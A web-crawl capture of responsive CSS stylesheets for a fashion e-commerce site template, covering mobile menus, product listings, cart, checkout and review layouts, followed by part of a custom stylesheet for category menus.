    .back-to-pc {
        display: none;
    }
    .back-to-mb {
        display: block;
    }
}
@media (max-width:576px){
    .footer-mid-mb>.container>.row>div {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .policy-list .policy-list-item {
        display: flex;
        align-items: center;
    }
    
    .policy-list .policy-list-item .policy-list-label {
        height: auto;
        padding-left: 15px;
        text-align: left !important;
    }
    .policy-list .policy-list-item .icon img {
        width: 30px;
        height: 30px;
    }
    .product-pash-sale .title_sale {
        align-items: center;
    }
    
    .product-pash-sale .title_sale .time span {
        display: none;
    }
    .section-man-bannr .title-man .title-center {
        font-size: 25px;
    }
    
    .section-man-bannr .title-man .title-top {
        font-size: 20px;
    }
    .product-item .inner-content .product-title a {
        font-size: 12px;
    }
    .product-hot .product-hot-left .product-item .inner-content .product-title a {
        font-size: 25px;
    }
    .out-stock, .onsale, .featured {
        font-size: 10px;
        width: 47px;
        line-height: 25px;
        height: 25px;
    }
    .quantity-buy .btn-cart-buy {
        padding-left: 0;
        width: 100%;
    }
    .quantity-buy .product-quantity {
        font-size: 23px;
    }
    
    .quantity-buy .product-quantity input {
        width: 27px;
        padding: 0;
        font-size: 17px;
        height: 30px;
    }
    
    .product-content-detail .add-to-cart {
        padding: 5px 0 5px;
    }
    
    .quantity-buy .btn-cart-buy a.add-to-cart {
        font-size: 14px;
    }
    .cart-item-center .cart-info-section>tbody>tr.cart_item>td, .cart-item-center .cart-info-section>tbody>tr.cart_item>th {
        padding: 5px 0;
    }
}
/* Responsive */
.is-mobile .product-detail-footer {
  border-top: 1px solid #e3e3e3;
  margin-top: 15px;
  padding-top: 15px; }
  .is-mobile .product-detail-footer .nav {
    margin-bottom: 0;
    border-bottom: 0; }
    .is-mobile .product-detail-footer .nav li {
      margin-right: 20px; }
      .is-mobile .product-detail-footer .nav li a {
        font-size: 14px; }
        .is-mobile .product-detail-footer .nav li a::before {
          content: none; }
          

.is-mobile .box-rating {
  flex-direction: column; }
  .is-mobile .box-rating .author-info {
    flex: 1 1;
    padding: 0;
    display: flex;
    text-align: left; }
    .is-mobile .box-rating .author-info .letter-first {
      margin: 0 8px 0 0;
      height: 36px;
      width: 36px;
      line-height: 34px;
      font-size: 11px; }
    .is-mobile .box-rating .author-info .meta {
      text-align: left;
      padding-left: 10px;
      margin-top: 5px; }
  .is-mobile .box-rating .rating-content {
    width: 100%;
    padding-left: 0; }
    .is-mobile .box-rating .rating-content .entry-reply {
      margin-bottom: 10px; }
  .is-mobile .box-rating .child-reply .author-info .meta {
    padding-left: 0; }
  .is-mobile .box-rating .child-reply .reviews-form {
    background-color: transparent;
    padding: 0; }

.is-mobile .reviews-form {
  background-color: transparent;
  padding: 0; }
  .is-mobile .reviews-form input[type=text], .is-mobile .reviews-form textarea {
    background-color: var(--light);
    border: 2px solid #dee2e6; }

.is-mobile .logo-section {
  text-align: center; }

.is-mobile .entry-topbar {
  display: block; }
  .is-mobile .entry-topbar .dropdown-topbar {
    justify-content: center; }
  .is-mobile .entry-topbar .left-topbar {
    display: block;
    text-align: center; }
  .is-mobile .entry-topbar .right-topbar ul {
    text-align: center;
    padding-left: 0; }
  .is-mobile .entry-topbar .slogan-topbar {
    height: inherit;
    line-height: inherit; }

.is-mobile .search-section, .is-mobile .user-section {
  display: none; }

.is-mobile .slider-section .slick-next:hover,
.is-mobile .slider-section .slick-prev:hover {
  background-color: rgba(255, 255, 255, 0.75); }
  .is-mobile .slider-section .slick-next:hover::before,
  .is-mobile .slider-section .slick-prev:hover::before {
    color: var(--color-main); }

.is-mobile .slider-section .inner-title {
  font-size: 14px;
  margin-bottom: 10px; }

.is-mobile .slider-section .inner-description {
  font-size: 28px;
  line-height: 35px; }

.is-mobile .slider-section .inner-content {
  font-size: 13px;
  line-height: 16px;
  margin-top: 10px;
  margin-bottom: 15px; }

.is-mobile .slider-section .btn-submit {
  font-size: 13px;
  line-height: 35px !important;
  height: 35px; }

.is-mobile .menu-section {
  position: fixed;
  width: 290px;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  z-index: 1100;
  background-color: #fff;
  padding: 0 20px;
  overflow: auto;
  -webkit-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  -webkit-transform: translate3d(-290px, 0, 0);
  -moz-transform: translate3d(-290px, 0, 0);
  -ms-transform: translate3d(-290px, 0, 0);
  -o-transform: translate3d(-290px, 0, 0);
  transform: translate3d(-290px, 0, 0);
  -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
  transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
  -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
  box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2); }
  .is-mobile .menu-section.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    padding-bottom: 90px; }
  .is-mobile .menu-section > ul > li {
    display: block;
    margin-right: 0;
    border-bottom: 1px solid #e3e3e3; }
    .is-mobile .menu-section > ul > li:last-child {
      border-bottom: 0; }
    .is-mobile .menu-section > ul > li > a {
      line-height: 1;
      height: auto;
      display: block !important;
      text-align: left;
      padding: 15px 0px;
      color: #000;
      }
    .is-mobile .menu-section > ul > li > .grower {
      top: 8px; }
  .is-mobile .menu-section .grower {
    display: block;
    position: absolute;
    top: 2px;
    right: 0;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 1; }
    .is-mobile .menu-section .grower::after {
      content: "\e908";
      font-family: "iconsax";
      vertical-align: bottom;
      font-weight: 600; }
    .is-mobile .menu-section .grower.open::after {
      content: "\eb1f"; }
  .is-mobile .menu-section .menu-title {
    font-weight: normal;
    margin-bottom: 0;
    line-height: 1;
    padding: 10px 0;
    display: block; }
  .is-mobile .menu-section .row-menu {
    display: block;
    margin-right: 0px;
    margin-left: 0px; }
    .is-mobile .menu-section .row-menu > div, .is-mobile .menu-section .row-menu li {
      max-width: 100%;
      padding: 0 0 0 15px; }
  .is-mobile .menu-section .container-menu {
    border-left: 1px solid #e3e3e3;
    margin-bottom: 10px;
    min-height: auto !important; }
    .is-mobile .menu-section .container-menu .sub-menu {
      display: none;
      border-left: 1px solid #e3e3e3;
      padding: 0px;
      margin-bottom: 0px; }
  .is-mobile .menu-section .menu-link {
    line-height: 1;
    padding: 10px 0;
    color: var(--color-main); }
  .is-mobile .menu-section .child-indicator {
    display: none; }
  .is-mobile .menu-section .entry-menu.tabs-menu .tabs-item {
    padding-left: 15px; }
    .is-mobile .menu-section .entry-menu.tabs-menu .tabs-item.active > .menu-link {
      background-color: #fff; }
    .is-mobile .menu-section .entry-menu.tabs-menu .tabs-item > .menu-link {
      line-height: 1;
      width: 100%;
      padding: 10px 0; }
    .is-mobile .menu-section .entry-menu.tabs-menu .tabs-item > .sub-menu {
      width: 100%;
      position: static;
      padding: 0;
      margin-bottom: 0;
      opacity: 1;
      filter: opacity(1);
      visibility: visible; }
  .is-mobile .menu-section .entry-menu.dropdown {
    margin-bottom: 10px; }
    .is-mobile .menu-section .entry-menu.dropdown ul {
      position: static;
      opacity: 1;
      filter: opacity(1);
      visibility: visible;
      display: none;
      min-width: auto;
      margin: 0;
      padding: 0;
      border: 0;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
      -webkit-transform: translateY(0px);
      -ms-transform: translateY(0px);
      -o-transform: translateY(0px);
      transform: translateY(0px);
      border-left: 1px solid #e3e3e3; }
      .is-mobile .menu-section .entry-menu.dropdown ul li {
        padding-left: 15px; }
  .is-mobile .menu-section .entry-menu.full-width .container-menu {
    width: 100%; }
  .is-mobile .menu-section .has-child {
    position: relative; }
    .is-mobile .menu-section .has-child > a {
      position: relative; }
      .is-mobile .menu-section .has-child > a > span {
        display: none !important; }
    .is-mobile .menu-section .has-child > .entry-menu {
      position: static;
      padding: 0;
      border-top: 0;
      min-width: auto;
      width: auto;
      display: none;
      opacity: 1;
      filter: opacity(1);
      visibility: visible;
      -webkit-transform: translateY(0px);
      -ms-transform: translateY(0px);
      -o-transform: translateY(0px);
      transform: translateY(0px);
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
      .is-mobile .menu-section .has-child > .entry-menu::before {
        content: none; }
    .is-mobile .menu-section .has-child:hover > a {
      color: inherit; }
  .is-mobile .menu-section .menu-top {
    display: block;
    position: relative;
    margin-bottom: 15px;
    margin-top: 20px; }
    .is-mobile .menu-section .menu-top .menu-close {
      position: absolute;
      top: 5px;
      right: 0;
      font-size: 20px; }
  .is-mobile .menu-section .close-sidebar {
    position: absolute;
    font-size: 30px;
    color: var(--color-main);
    top: -5px;
    right: 0; }

.is-mobile .btn-menu-mobile {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 35px;
  display: inline-block;
  color: var(--color-main); }

.is-mobile .back-drop {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  z-index: 1020;
  opacity: 0;
  filter: opacity(0);
  visibility: hidden; }
  .is-mobile .back-drop.open {
    opacity: 1;
    filter: opacity(1);
    visibility: visible; }

.is-mobile .sticky-menu.fix {
  -webkit-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }
  .is-mobile .sticky-menu.fix.scroll-up {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }

.is-mobile .sidebar-mini-cart {
  width: 290px; }
  .is-mobile .sidebar-mini-cart .content-mini-cart .cart-item {
    padding: 15px 0; }
  .is-mobile .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    top: 12px; }

.is-mobile .hight-light .entry-content {
  flex-direction: column;
  text-align: center;
  margin-bottom: 10px; }
  .is-mobile .hight-light .entry-content .inner-icon {
    margin-right: 0; }

.is-mobile .entire-video-banner {
  padding-top: 56%; }
  .is-mobile .entire-video-banner .entire-content .inner-descript {
    font-size: 30px;
    line-height: 38px; }
  .is-mobile .entire-video-banner .entire-content .inner-category {
    font-size: 14px; }

.is-mobile .entire-info-website, .is-mobile .footer-menu-section {
  margin-bottom: 30px; }

.is-mobile .entire-info-website address {
  margin-bottom: 30px; }

.is-mobile .product-detail-head .product-quantity, .is-mobile .product-detail-head .add-to-cart {
  margin-top: 5px;
  margin-bottom: 5px; }

.is-mobile .view-small .product-item .inner-content {
  text-align: left; }
  .is-mobile .view-small .product-item .inner-content .star-rating {
    margin: 0; }

.is-mobile .product-item .inner-image .product-action {
  display: none; }

  .is-mobile .product-item .inner-content .product-title {
    line-height: 1.2;
    margin-bottom: 3px; }
  .is-mobile .product-item .inner-content .product-rating-price {
    height: auto;
    line-height: 1.4; }
    .is-mobile .product-item .inner-content .product-rating-price .wrp-rating-price {
      height: auto; }
  .is-mobile .product-item .inner-content .star-rating {
    margin: 0 auto; }
  .is-mobile .product-item .inner-content .price > span {
    display: inline-block;
    padding: 0 3px; }
    .is-mobile .product-item .inner-content .price > span.price-amount.old-price {
      margin-left: 0; }

.is-mobile .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px); }
.is-mobile ul.pagination li.page-item:before{
  content: none;
}

@media (max-width: 1280px) {
  .menu-section .entry-menu.full-width .container-menu {
    width: auto; }
  .menu-section .entry-menu.multil-column {
    min-width: 620px; }
  .slick-slider .slick-arrow {
    opacity: 1;
    filter: opacity(1);
    visibility: visible; }
  .slick-slider .slick-prev {
    left: -20px; }
  .slick-slider .slick-next {
    right: -20px; }
  .slick-slider:hover .slick-prev {
    left: 0px; }
  .slick-slider:hover .slick-next {
    right: 0px; }
  .slick-slider::before, .slick-slider::after {
    content: none; }
  .slider-section .inner-title {
    font-size: 18px; }
  .slider-section .inner-description {
    font-size: 50px;
    line-height: 60px; }
  .entire-deal {
    padding: 50px 10px; }
    .entire-deal .title-deal {
      font-size: 30px;
      line-height: 40px; }
    .entire-deal .price, .entire-deal .countdown-wrapper, .entire-deal .description-deal {
      margin-bottom: 40px; }
  .entire-video-banner .entire-content .inner-descript {
    font-size: 38px;
    line-height: 42px; }
  .entire-video-banner .entire-content .inner-category {
    font-size: 18px; } }

@media (max-width: 1000px) {
.menu-container nav.menu-section>ul{
    flex-direction: column;
}
  .slick-dotted.slick-slider {
    margin-bottom: 30px; }
  .entry-topbar {
    display: block; }
    .entry-topbar .dropdown-topbar {
      justify-content: center; }
    .entry-topbar .left-topbar {
      display: block;
      text-align: center; }
    .entry-topbar .right-topbar ul {
      text-align: center;
      padding-left: 0; }
    .entry-topbar .slogan-topbar {
      height: inherit;
      line-height: inherit; }
  .search-section, .user-section {
    display: none; }
  .menu-section {
    position: fixed;
    width: 290px;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    z-index: 1100;
    background-color: #fff;
    padding: 0 20px;
    overflow: auto;
    -webkit-transition: all 0.8s ease-in-out;
    transition: all 0.8s ease-in-out;
    -webkit-transform: translate3d(-290px, 0, 0);
    -moz-transform: translate3d(-290px, 0, 0);
    -ms-transform: translate3d(-290px, 0, 0);
    -o-transform: translate3d(-290px, 0, 0);
    transform: translate3d(-290px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2); }
    .menu-section.open {
      -webkit-transform: translate3d(0, 0, 0);
      -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0); }
    .menu-section > ul > li {
      display: block;
      margin-right: 0;
      border-bottom: 1px solid #e3e3e3; }
      .menu-section > ul > li:last-child {
        border-bottom: 0; }
      .menu-section > ul > li > a {
        line-height: 1;
        height: auto;
        display: block !important;
        text-align: left;
        padding: 15px 0px; }
      .menu-section > ul > li > .grower {
        top: 8px; }
    .menu-section .grower {
      display: block;
      position: absolute;
      top: 2px;
      right: 0;
      font-size: 14px;
      width: 30px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      cursor: pointer;
      opacity: 1;
      filter: alpha(opacity=100);
      z-index: 1; }
      .menu-section .grower::after {
        content: "\e908";
        font-family: "iconsax";
        vertical-align: bottom;
        font-weight: 600; }
      .menu-section .grower.open::after {
        content: "\eb1f"; }
    .menu-section .menu-title {
      font-weight: normal;
      margin-bottom: 0;
      line-height: 1;
      padding: 10px 0;
      display: block; }
    .menu-section .row-menu {
      display: block;
      margin-right: 0px;
      margin-left: 0px; }
      .menu-section .row-menu > div, .menu-section .row-menu li {
        max-width: 100%;
        padding: 0 0 0 15px; }
    .menu-section .container-menu {
      border-left: 1px solid #e3e3e3;
      margin-bottom: 10px;
      min-height: auto !important; }
      .menu-section .container-menu .sub-menu {
        display: none;
        border-left: 1px solid #e3e3e3;
        padding: 0px;
        margin-bottom: 0px; }
    .menu-section .menu-link {
      line-height: 1;
      padding: 10px 0;
      color: var(--color-main); }
    .menu-section .child-indicator {
      display: none; }
    .menu-section .entry-menu.tabs-menu .tabs-item {
      padding-left: 15px; }
      .menu-section .entry-menu.tabs-menu .tabs-item.active > .menu-link {
        background-color: #fff; }
      .menu-section .entry-menu.tabs-menu .tabs-item > .menu-link {
        line-height: 1;
        width: 100%;
        padding: 10px 0; }
      .menu-section .entry-menu.tabs-menu .tabs-item > .sub-menu {
        width: 100%;
        position: static;
        padding: 0;
        margin-bottom: 0;
        opacity: 1;
        filter: opacity(1);
        visibility: visible; }
    .menu-section .entry-menu.dropdown {
      margin-bottom: 10px; }
      .menu-section .entry-menu.dropdown ul {
        position: static;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        display: none;
        min-width: auto;
        margin: 0;
        padding: 0;
        border: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        border-left: 1px solid #e3e3e3; }
        .menu-section .entry-menu.dropdown ul li {
          padding-left: 15px; }
    .menu-section .entry-menu.full-width .container-menu {
      width: 100%; }
    .menu-section .has-child {
      position: relative; }
      .menu-section .has-child > a {
        position: relative; }
        .menu-section .has-child > a > span {
          display: none !important; }
      .menu-section .has-child > .entry-menu {
        position: static;
        padding: 0;
        border-top: 0;
        min-width: auto;
        width: auto;
        display: none;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none; }
        .menu-section .has-child > .entry-menu::before {
          content: none; }
      .menu-section .has-child:hover > a {
        color: inherit; }
    .menu-section .menu-top {
      display: block;
      position: relative;
      margin-bottom: 15px;
      margin-top: 20px; }
      .menu-section .menu-top .menu-close {
        position: absolute;
        top: 5px;
        right: 0;
        font-size: 20px; }
    .menu-section .close-sidebar {
      position: absolute;
      font-size: 30px;
      color: var(--color-main);
      top: -5px;
      right: 0; }
  .btn-menu-mobile {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 35px;
    display: inline-block;
    color: var(--color-main);
    }
  .back-drop {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden; }
    .back-drop.open {
      opacity: 1;
      filter: opacity(1);
      visibility: visible; }
  .sticky-menu.fix {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; }
    .sticky-menu.fix.scroll-up {
      -webkit-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
  .sidebar-mini-cart {
    width: 290px; }
    .sidebar-mini-cart .content-mini-cart .cart-item {
      padding: 15px 0; }
    .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
      top: 12px; }
  .hight-light .inner-icon {
    margin-right: 30px; }
  .title-section {
    margin-bottom: 30px; }
  .entire-info-website .descript-website-section, .entire-info-website address, .entire-info-website .social-footer-section {
    margin-bottom: 30px; }
  .product-tab .nav .nav-item {
    padding: 0 15px; }
    .product-tab .nav .nav-item .nav-link {
      font-size: 14px;
      padding-bottom: 10px; }
  .product-detail-head .product-quantity, .product-detail-head .add-to-cart {
    margin-top: 5px;
    margin-bottom: 5px; }
  .form-billing label {
    margin-bottom: 5px; }
  .form-billing .form-group {
    margin-bottom: 15px; }
  footer .product-section,
  footer .footer-menu-section {
    margin-bottom: 40px; } }

@media (min-width: 768px) and (max-width: 1280px) {
  .btn-action-header {
    padding: 8px 10px 7px; }
  .menu-section > ul > li {
    margin-right: 20px; } }

@media (max-width: 991px) {
  .product-detail-footer {
    border-top: 1px solid #e3e3e3;
    margin-top: 15px;
    padding-top: 15px; }
    .product-detail-footer .nav {
      margin-bottom: 0;
      border-bottom: 0; 
        flex-direction: column;
        align-items: normal;
    }
      .product-detail-footer .nav li {
        margin-right: 20px; }
        .product-detail-footer .nav li a {
          font-size: 14px; }
          .product-detail-footer .nav li a::before {
            content: none; }
            .product-detail-footer .nav li a.active{
                background-color: #31913b;
            }
  .box-rating {
    flex-direction: column; }
    .box-rating .author-info {
      flex: 1 1;
      padding: 0;
      display: flex;
      text-align: left; }
      .box-rating .author-info .letter-first {
        margin: 0 8px 0 0;
        height: 36px;
        width: 36px;
        line-height: 34px;
        font-size: 11px; }
      .box-rating .author-info .meta {
        text-align: left;
        padding-left: 10px;
        margin-top: 5px; }
    .box-rating .rating-content {
      width: 100%;
      padding-left: 0; }
      .box-rating .rating-content .entry-reply {
        margin-bottom: 10px; }
    .box-rating .child-reply .author-info .meta {
      padding-left: 0; }
    .box-rating .child-reply .reviews-form {
      background-color: transparent;
      padding: 0; }
  .reviews-form {
    background-color: transparent;
    padding: 0; }
    .reviews-form input[type=text], .reviews-form textarea {
      background-color: var(--light);
      border: 2px solid #dee2e6; }
  .entire-address {
    padding: 20px 0; }
  .comment-section .list-comment .comment-content {
    margin-left: 0; }
  .list-comment .list-reply {
    margin-left: 30px; }
  .comment-item .edit-comment {
    margin-left: 30px; }
  .edit-comment {
    margin-bottom: 30px; }
  .title-section {
    font-size: 25px;
    line-height: 30px;
    }
  .product-detail-footer {
    margin-top: 30px;
    margin-bottom: 30px; }
  :not(.slick-vertical) .slider-thumbs .thumb-item {
    margin: 0 15px !important; }
  .product-image-detail .slider-thumbs {
    margin: 15px 0; }
    .product-image-detail .slider-thumbs .slick-list {
      margin: 0 -5px; }
    .product-image-detail .slider-thumbs .slick-prev {
      top: calc(-50% + 2px);
      left: 0;
      right: auto;
      width: 25px;
      height: calc(100% - 2px);
      margin: 0; }
      .product-image-detail .slider-thumbs .slick-prev::before {
        content: "\e931"; }
    .product-image-detail .slider-thumbs .slick-next {
      top: calc(-50% + 2px);
      left: auto;
      right: 0;
      width: 25px;
      height: calc(100% - 2px);
      margin: 0; }
      .product-image-detail .slider-thumbs .slick-next::before {
        content: "\e936"; }
    .product-image-detail .slider-thumbs .thumb-item {
      margin: 0; }
      .product-image-detail .slider-thumbs .thumb-item img {
        border: 1px solid transparent;
        object-fit: cover; }
      .product-image-detail .slider-thumbs .thumb-item.slick-current img {
        border: 1px solid #222; }
  .page-title-section.page-categories {
    background: #f3f3f3 !important;
    padding: 20px 0; }
  .page-title-section .inner-title {
    font-size: 30px; }
  .entry-order-review th, .entry-order-review td {
    font-size: 13px;
    padding: 7px 0; }
  .entry-order-review .order-total {
    font-size: 18px; }
    .entry-order-review .order-total .price-amount {
      font-size: 14px; }
  .entry-order-review .price-amount {
    font-size: 14px;
    }
  .payment-method .tab-content, .payment-method ul {
    padding: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    border-right: 0; }
  .payment-method ul {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 30px; }
    .payment-method ul li a.active::after {
      content: none; }
  .entire-cart-totals .order-total {
    font-size: 16px; }
    .entire-cart-totals .order-total td span {
      font-size: 16px; }
  .form-contact .title-section {
    padding-top: 30px; } }

@media (max-width: 767px) {

  .deal-section {
    background-image: none !important;
    background-color: #e8eced; }
  .article-item .article-info .article-category {
    display: block;
    margin-right: 0; }
  .logo-section {
    text-align: center; }
  .work-time {
    margin-top: 40px;
    margin-bottom: 40px; }
  .slider-section .slick-next:hover,
  .slider-section .slick-prev:hover {
    background-color: rgba(255, 255, 255, 0.75); }
    .slider-section .slick-next:hover::before,
    .slider-section .slick-prev:hover::before {
      color: var(--color-main); }
  .slider-section .inner-title {
    font-size: 14px;
    margin-bottom: 10px; }
  .slider-section .inner-description {
    font-size: 28px;
    line-height: 35px; }
  .slider-section .inner-content {
    font-size: 13px;
    line-height: 16px;
    margin-top: 10px;
    margin-bottom: 15px; }
  .slider-section .btn-submit {
    font-size: 13px;
    line-height: 35px !important;
    height: 35px; }
  .entire-video-banner {
    padding-top: 56%; }
    .entire-video-banner .entire-content .inner-descript {
      font-size: 30px;
      line-height: 38px; }
    .entire-video-banner .entire-content .inner-category {
      font-size: 14px; }
  .page-title-section .product-categories li {
    display: block; }
  .responsive-table.cart-info-section {
    margin-bottom: 15px; }
    .responsive-table.cart-info-section .item-quantity::before {
      margin-top: 10px; }
    .responsive-table.cart-info-section .item-quantity .product-quantity {
      border: 0;
      padding: 0; }
  .entire-cart-totals {
    margin-top: 15px;
    }
  .product-item .inner-image .product-action {
    display: none; }
    .product-item .inner-content .product-title {
      line-height: 1.2;
      margin-bottom: 3px; }
    .product-item .inner-content .product-rating-price {
      height: auto;
      line-height: 1.4; }
      .product-item .inner-content .product-rating-price .wrp-rating-price {
        height: auto; }
    .product-item .inner-content .star-rating {
      margin: 0 auto; }
    .product-item .inner-content .price > span {
      display: inline-block;
      padding: 0 3px; }
      .product-item .inner-content .price > span.price-amount.old-price {
        margin-left: 0; }
  .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .swal2-styled {
    padding: 0 10px; }
  .swal2-content, .swal2-actions, .swal2-header {
    padding: 7px 5px;
    text-align: center; }
  .swal2-actions button {
    font-size: 11px !important; }
  .swal2-actions {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .swal2-popup {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; } }

@media (max-width: 700px) {
  .product-category-section > div {
    height: auto; }
  .product-category-section .inner-product-cat {
    height: auto;
    padding-top: 75%;
    margin-bottom: 30px; }
    .product-category-section .inner-product-cat.half-height {
      height: auto; }
  .hight-light .inner-icon {
    margin-right: 0px; }
  .hight-light .entry-content {
    flex-direction: column;
    text-align: center;
    margin-bottom: 30px; }
  .checkout-coupon .coupon-info::before, .checkout-coupon .coupon-info::after {
    content: none; }
  .product-content-detail .add-to-cart {
    max-width: 180px; }
  .sidebar-mini-cart .sidebar-header {
    margin-top: 0; }
  .sidebar-mini-cart .content-mini-cart .inner-image img {
    width: 45px;
    max-height: 60px;
    margin-right: 10px; }
  .sidebar-mini-cart .content-mini-cart .inner-content {
    margin-left: 55px; }
    .sidebar-mini-cart .content-mini-cart .inner-content .product-title {
      font-size: 13px; }
    .sidebar-mini-cart .content-mini-cart .inner-content .quantity {
      font-size: 13px; }
      .sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
        font-size: 13px; }
  .sidebar-mini-cart .content-mini-cart .total-price label {
    font-size: 14px; }
  .sidebar-mini-cart .content-mini-cart .total-price .price-amount {
    font-size: 16px; }
  .sidebar-mini-cart .content-mini-cart .mini-cart-btn {
    padding-top: 20px; } }

@media (max-width: 575px) {
  .coppyright-payment .coppyright {
    text-align: center;
    margin-bottom: 5px; }
  .coppyright-payment .payment {
    text-align: center !important; } }

@media (max-width: 420px) {
  .slider-section .inner-title {
    font-size: 14px;
    margin-bottom: 10px; }
  .slider-section .inner-description {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 10px; }
  .slider-section .inner-content {
    display: none; }
  .slider-section .btn-submit {
    font-size: 13px;
    line-height: 35px !important;
    height: 35px; } }

@media screen and (device-aspect-ratio: 2 / 3) {
  select, textarea, input[type="text"], input[type="password"] {
    font-size: 16px; } }

/* Fix Input Zoom on iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40 / 71) {
  select, textarea, input[type="text"], input[type="password"] {
    font-size: 16px; } }

/* Fix Input Zoom on iPhone 6, iPhone 6s, iPhone 7  */
@media screen and (device-aspect-ratio: 375 / 667) {
  select, textarea, input[type="text"], input[type="password"] {
    font-size: 16px; } }

/* Fix Input Zoom on iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus, iPhone 8, iPhone X, XS, XS Max  */
@media screen and (device-aspect-ratio: 9 / 16) {
  select, textarea, input[type="text"], input[type="password"] {
    font-size: 16px; } }


--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/custom.css
body_size: 1964
content:
.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 600;
}

.shadow {
    -webkit-box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%) !important;
    box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%) !important;
}

.rti-61 {
    padding-top: 61%;
}

.slider-main .container > .row > div:last-child {
    padding-left: 0;
}

/*Menu danh muc san pham doc*/
.title-category {
    font-size: 16px;
    line-height: 50px;
    padding: 0 15px;
    color: var(--white);
    display: flex;
    align-items: center;
    background-color: var(--color-hightlight);
}

.category-vertical .list-category {
    position: absolute;
    top: 100%;
    left: 0px;
    display: none;
    background-color: var(--white);
    width: 100%;
    z-index: 100;
}

.category-vertical .list-category > ul > li:last-child > a {
    border-bottom: 0 !important;
}

.category-vertical .list-category a {
    display: flex;
    align-items: center;
    padding: 10px 0;
}

.category-vertical .list-category > li:last-child a {
    border-bottom: 0 !important;
}

.category-vertical .list-category a img {
    width: 25px;
    height: 25px;
}

body:not(.home) .category-vertical:hover .list-category {
    display: block;
}

body.home .category-vertical .list-category {
    display: block;
}

.title-category:hover {
    cursor: pointer;
}

.position-right {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    z-index: 1;
}

.sub-category {
    position: absolute;
    top: 0;
    left: calc(100% + 15px);
    background-color: var(--white);
    width: calc(300% + 90px);
    box-shadow: 3px 2px 8px rgb(0 0 0 / 15%);
    transform: translateY(30px);
    opacity: 0;
    transition: all .4s;
    pointer-events: none
}

.sub-category-2 {
    width: 200%;
}

.border-transparent {
    border-bottom: 1px solid transparent;
}

.list-category > ul > li:hover .sub-category {
    transform: translateY(0);
    opacity: 1;
    pointer-events: auto;
}

/*Menu danh muc san pham doc*/
/*Tab san pham - trang chu*/
.effect-nav > li > a {
    text-transform: uppercase;
}

.tab-content .product-item .inner-content {
    min-height: 150px;
}

